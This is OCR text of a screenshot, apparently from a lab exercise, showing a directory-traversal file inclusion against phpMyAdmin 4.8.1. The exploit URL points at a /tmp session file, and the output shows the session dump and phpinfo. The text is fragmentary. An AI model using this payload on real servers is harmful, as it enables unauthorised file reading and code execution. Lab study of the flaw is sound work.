 2.168.56.107:8002/index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_5ae8916bcddea4d25198969aeb...
2
?
WebGoa...
c4pr1c3/LinuxSys...
第一章 基于Web的...
数据可视化_中国大...
w3school 在线教程
Linux系统与网络管...
项目 · 首页 · CODE
n
← Server: localhost
Databases SQL Status User accounts Export Import Settings Replication More
PMA_token |s:16:"YK^p6!f|gHJ_B_x[";browser_access_time|a:1:{s:7:"default";i:1588840602;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"h
{s:13:"server_1_root";a:16:
{s:14:"mysql_cur_user";s:14:"root@localhost";s:17:"is_create_db_priv";b:1;s:14:"is_reload_priv";b:1;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";
{i:0;s:1:"*";}s:11:"dbs_to_test";b:0;s:9:"proc_priv";b:1;s:10:"table_priv";b:1;s:8:"col_priv";b:1;s:7:"db_priv";b:1;s:12:"is_grantuser";b:1;s:13:"is_createuser";b:1;s:12:"is_sup
{}s:18:"menu-levels-server";a:13:
{s:9:"databases";s:9:"Databases";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"Status";s:6:"rights";s:5:"Users";s:6:"export";s:6:"Export";s:6:"import";s:6:"Import";s:8:"settings";s:8
log";s:11:"replication";s:11:"Replication";s:4:"vars";s:9:"Variables";s:7:"charset";s:8:"Charsets";s:7:"plugins";s:7:"Plugins";s:6:"engine";s:7:"Engines";}s:19:"profiling_su
{s:15:"userprefs_mtime";i:1588840580;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1527216419;}s:13:"version_check";a:2:{s:8:"response";s:419:"{
"date": "2020-03-21", "version": "5.0.2", "releases": [ { "date": "2020-03-21", "php_versions": ">=5.5,<8.0", "version": "4.9.5", "mysql_versions": ">=5.5" }, { "date":
"2020-03-21", "php_versions": ">=7.1,<8.0", "version": "5.0.2", "mysql_versions": ">=5.5" } ] }";s:9:"timestamp";i:1588840402;}}encryption_key|s:32:"���L}
�z���Bn�S□pi'�□`-�□�����j�$";userconfig|a:2:{s:2:"db";a:1:
{s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1588840602;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:13:{s:15:"favorite_tables";a:1:{i:1;a:0:
{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:5:"query";a:2:{s:32:"73ab8b94f3a880afdeb11933a4a2f653";a:8:{s:3:"sql";s:31:"select '
PHP Version 7.2.2
php
System Linux 5424bf4edb9a 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x86_64
Build Date Feb 16 2018 23:15:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--
with-sodium' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2'
'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-bcmath.ini, /usr/local/etc/php/conf.d/docker-php-ext-exif.ini,
/usr/local/etc/php/conf.d/docker-php-ext-gd.ini, /usr/local/etc/php/conf.d/docker-php-ext-gettext.ini,
/usr/local/etc/php/conf.d/docker-php-ext-gmp.ini, /usr/local/etc/php/conf.d/docker-php-ext-imap.ini,
/usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-pdo_mysql.ini,
/usr/local/etc/php/conf.d/docker-php-ext-soap.ini, /usr/local/etc/php/conf.d/docker-php-ext-zip.ini,
/usr/local/etc/php/conf.d/vsplate.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS